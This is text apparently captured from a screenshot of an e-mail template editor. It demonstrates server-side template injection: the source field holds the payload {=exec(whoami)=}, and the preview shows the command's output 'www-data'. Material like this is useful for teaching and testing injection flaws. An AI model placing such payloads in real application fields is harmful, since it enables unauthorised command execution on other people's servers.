 Edit the template for automatic e-mails
Source
Preview
Hello {MENO},
We have a new training ready for you.
You can find the link here: {=exec(whoami)=}
Have a wonderful day,
Your company
Hello admin,
We have a new training ready for you.
You can find the link here: www-data
Have a wonderful day,
Your company
Update